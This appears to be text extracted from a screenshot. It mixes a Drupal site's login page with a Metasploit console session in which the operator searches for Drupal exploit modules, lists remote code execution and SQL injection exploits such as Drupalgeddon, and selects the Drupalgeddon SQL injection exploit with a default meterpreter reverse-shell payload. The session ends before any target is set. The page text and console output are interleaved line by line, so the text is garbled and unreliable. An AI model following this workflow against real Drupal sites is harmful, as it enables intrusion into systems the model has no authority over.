 Metasploit Documentation: https://docs.metasploit.com/
msf6 > search drupal
User login
Welcome to Drupal Site
Matching Modules
Username *
No front page content has been created yet.
Password *
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injecti
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) >